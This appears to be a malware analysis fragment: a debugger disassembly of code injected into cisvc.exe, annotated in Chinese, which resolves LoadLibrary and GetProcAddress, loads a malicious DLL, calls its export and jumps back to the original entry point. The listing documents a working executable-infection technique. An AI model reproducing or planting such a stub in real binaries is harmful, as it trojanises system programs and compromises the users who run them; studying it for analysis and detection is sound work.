 01001AD5 $ 5B pop ebx cisvc.01001B31
01001AD6 . E8 D9FFFFFF call cisvc.01001AB4
01001ADB . 89C2 mov edx,eax inet_epa.zzz69806582
01001ADD . 68 FCA45307 push 0x753A4FC
01001AE2 . 52 push edx ntdll.7C99B178
01001AE3 . E8 6FFFFFFF call cisvc.01001A57
01001AE8 . 8945 FC mov dword ptr ss:[ebp-0x4],eax inet_epa.zzz69806582
01001AEB . 68 AAFC0D7C push 0x7C0DFCAA
01001AF0 . 52 push edx ntdll.7C99B178
01001AF1 . E8 61FFFFFF call cisvc.01001A57
01001AF6 . 8945 F4 mov dword ptr ss:[ebp-0xC],eax inet_epa.zzz69806582
01001AF9 . 8D83 00000000 lea eax,dword ptr ds:[ebx]
01001AFF . 68 00000000 push 0x0
01001B04 . 68 00000000 push 0x0
01001B09 . 50 push eax inet_epa.zzz69806582
01001B0A . FF55 FC call dword ptr ss:[ebp-0x4] 加载恶意DLL
01001B0D . 8945 F0 mov dword ptr ss:[ebp-0x10],eax inet_epa.zzz69806582
01001B10 . 8D83 24000000 lea eax,dword ptr ds:[ebx+0x24]
01001B16 . 50 push eax inet_epa.zzz69806582
01001B17 . 8B45 F0 mov eax,dword ptr ss:[ebp-0x10] inet_epa.008D0000
01001B1A . 50 push eax inet_epa.zzz69806582
01001B1B . FF55 F4 call dword ptr ss:[ebp-0xC] 获取函数地址
01001B1E . 8945 F8 mov dword ptr ss:[ebp-0x8],eax inet_epa.zzz69806582
01001B21 . FF55 F8 call dword ptr ss:[ebp-0x8] zzz69806582
01001B24 . 89EC mov esp,ebp
01001B26 . 5D pop ebp
01001B27 .^ E9 6FF7FFFF jmp cisvc.0100129B 跳回原程序入口点
01001B2C > E8 A4FFFFFF call cisvc.01001AD5
01001B31 . 43 inc ebx cisvc.01001B31
01001B32 . 3A5C57 49 cmp bl,byte ptr ds:[edi+edx*2+0x49]
01001B36 . 4E dec esi
01001B37 . 44 inc esp
这些都是获取地址
loadlibrary
getprocaddress
01001A57=cisvc.01001A57